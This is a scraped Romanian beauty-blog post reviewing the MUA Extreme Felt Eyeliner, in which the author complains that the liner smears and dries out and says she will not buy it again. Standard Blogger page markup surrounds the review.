<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s1600/Copy+of+DSC00812.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s320/Copy+of+DSC00812.JPG" width="320" /></a></div>
<div class="MsoNormal">
<span style="font-size: 10pt; line-height: 115%;"><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></div>
<div class="MsoNormal">
</div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;">Deci prima oara l-am incercat pe mana, iar urmatorul pas
a fost sa incerc sa ma machiez cu el. Stiti cum e nevoie sa revii de mai multe
ori asupra liniei trasate de eyeliner astfel incat sa obtii linia de tus
dorita? Pentru a nu gresi, mai intai se traseaza o linie subtire si apoi se
ingroasa putin cate putin, pana cand e exact cum trebuie. Ei bine.....cu acest
produs nu se poate asa ceva! Nu zic ca toate-s la fel, poate al meu are un
defect de productie, nu stiu. Cert este ca atunci cand revin peste linia deja
trasata pentru a o mari, produsul care se afla deja pe pleoapa se ia si se
intinde. Si credeti-ma ca am incercat si sa il las sa se usuce inainte si sa il
dau imediat ca tocmai, sa fie umed si sa nu se stearga. Fara succes.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggmqbmGv3Zc-_b5t4plaNgR31sOBCvQV7bK4L7SI9tF2TYkViHFiNZsMlel5VpV9t4DorG5BfTap4BiHdkZXfKJbtHxe29VYz1xd30EuvvSor4DhIeVevqGkf0Bp93FmrhIWoVhyio1g4T/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggmqbmGv3Zc-_b5t4plaNgR31sOBCvQV7bK4L7SI9tF2TYkViHFiNZsMlel5VpV9t4DorG5BfTap4BiHdkZXfKJbtHxe29VYz1xd30EuvvSor4DhIeVevqGkf0Bp93FmrhIWoVhyio1g4T/s320/page.jpg" width="320" /></a></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
</div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;">Si mai rau este faptul ca pe masura ce il folosesti si te
chinui, eyelinerul parca ramane fara tus in el. Am incercat sa il scutur, sa ii
pun capacul si sa il las putin, mi-a trecut prin cap chiar sa il dau si un pic
de pereti, dar n-am avut noroc. Ceea ce e amuzant este ca daca il las jumatate
de ora inchis apoi e perfect si produsul este din nou intens...deci facand un
calcul simplu pana la sfarsitul zilei cred ca as reusi sa am un machiaj ok. A,
ba nu, sa ne intoarcem la paragraful anterior unde spuneam ca produsul se
sterge oricum cand revii cu varful aplicatorului peste el. Deci e imposibil de folosit din punctul meu de vedere!<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3qCdokWG4BJk6IAII9QiQbSBrVRGcE98IAAD69c4mqPtuMtgkdXrsI23UyFYYDoc-dCWC7fazNC_DZ9-0CuR6u1foOKqTxI1iMCJ6hbnTca1qmo5JOF-C7e4D4BZrkkhGEyvPsE-3wli7/s1600/Copy+of+DSC00793.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3qCdokWG4BJk6IAII9QiQbSBrVRGcE98IAAD69c4mqPtuMtgkdXrsI23UyFYYDoc-dCWC7fazNC_DZ9-0CuR6u1foOKqTxI1iMCJ6hbnTca1qmo5JOF-C7e4D4BZrkkhGEyvPsE-3wli7/s1600/Copy+of+DSC00793.JPG" /></a></div>
<div class="MsoNormal">
</div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;">Concluzia mea despre acest produs:<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPCCOOPWbrPmdBiOsqUWYj7RBxFM6Lk2YjB8hgvXLcbxc6jVNsH8DMKSNU0rqaJMXcbZdngbs77gU5lJSD5UKiYa6gINOtxWKWSORx1zqB-_SE8dtWbPlO6i7GPVy2jMrt613QvDrh4hL/s1600/DSC01061_.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPCCOOPWbrPmdBiOsqUWYj7RBxFM6Lk2YjB8hgvXLcbxc6jVNsH8DMKSNU0rqaJMXcbZdngbs77gU5lJSD5UKiYa6gINOtxWKWSORx1zqB-_SE8dtWbPlO6i7GPVy2jMrt613QvDrh4hL/s320/DSC01061_.JPG" width="291" /></a></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;">Nici soarecii nu il vor :))</span></div>
<div class="MsoNormal" style="text-align: left;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal" style="text-align: left;">
</div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;">In cazul in care va mai intereseaza, iata cum arata de
aproape si care sunt ingredientele. Eu una sunt sigura ca nu o sa il mai
recumpar, chiar daca are un pret accesibil.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9FDCZhcJM2w4_9xFhtQe0iAg2NtTn8gtQAOWFzfhJ1qBSfG4W4t0KGuRNtX9IMuGKfRkKy4lL9-vv9_P2m60wET_YrlhdJjOtE3aX7Lamr52ZSI017_9xxotQqwHAjyvy-gsnhV4JGASg/s1600/DSC01079.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9FDCZhcJM2w4_9xFhtQe0iAg2NtTn8gtQAOWFzfhJ1qBSfG4W4t0KGuRNtX9IMuGKfRkKy4lL9-vv9_P2m60wET_YrlhdJjOtE3aX7Lamr52ZSI017_9xxotQqwHAjyvy-gsnhV4JGASg/s320/DSC01079.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitwyllPwb6QhChXwr2YC0nzIwuJBYDT5Cb5_ybB47Hvl0uCW4lqBbcPqlfpphDrbRH352o4Ls__ysegT409IS7RcpUsWC0wyEYUJU4mVSpVExDe1_cG-dU2mJdNQu0OueVluMsYMnUwAM4/s1600/DSC01080.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitwyllPwb6QhChXwr2YC0nzIwuJBYDT5Cb5_ybB47Hvl0uCW4lqBbcPqlfpphDrbRH352o4Ls__ysegT409IS7RcpUsWC0wyEYUJU4mVSpVExDe1_cG-dU2mJdNQu0OueVluMsYMnUwAM4/s320/DSC01080.JPG" width="240" /></a></div>
<div class="MsoNormal">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;">Va pup!</span></div>
<br />
<br />
<br />
<br /></p>
</div>
<div class='entry-meta hidden-print'>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html&title=MUA Extreme Felt Eyeliner – Review' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s320/Copy+of+DSC00812.JPG&description=MUA Extreme Felt Eyeliner – Review' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://chic-special.blogspot.com/search/label/eyeliner' rel='tag'>eyeliner</a>,
<a href='https://chic-special.blogspot.com/search/label/eyes' rel='tag'>eyes</a>,
<a href='https://chic-special.blogspot.com/search/label/felt%20tip' rel='tag'>felt tip</a>,
<a href='https://chic-special.blogspot.com/search/label/MUA' rel='tag'>MUA</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://chic-special.blogspot.com/2012/03/un-pic-de-shopping-n-facut-rau-nimanui.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>
Postare mai nouă
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://chic-special.blogspot.com/2012/03/azi-ma-simt-bine.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>
Postare mai veche
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/eyeliner?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/eyes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/felt tip?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/MUA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarii
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/615476520438221358?po=3115816818737597715&hl=ro&saa=85391&origin=https://chic-special.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://chic-special.blogspot.com/2012/03/un-pic-de-shopping-n-facut-rau-nimanui.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://chic-special.blogspot.com/2012/03/azi-ma-simt-bine.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://chic-special.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Căutare'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Despre mine</h2>
<div class='widget-content'>
Be passionate, be happy, be chic!
estchic@gmail.com
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Sunt şi pe:</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.instagram.com/delyutz/'><i></i>Instagram</a></li>
<li><a href='https://www.facebook.com/TresChicRomania/'><i></i>Facebook</a></li>
<li><a href='https://www.bloglovin.com/blogs/tres-chic-4106145'><i></i>Blogvin</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FTr%C3%A8s-Chic%2F307202796009498&amp;width=200&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:200px; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arhivă</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2020/06/'>iunie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2020/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2020/03/'>martie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/07/'>iulie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/06/'>iunie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/02/'>februarie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2019/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/08/'>august</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/07/'>iulie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/05/'>mai</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2018/03/'>martie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/08/'>august</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/07/'>iulie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/06/'>iunie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/05/'>mai</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
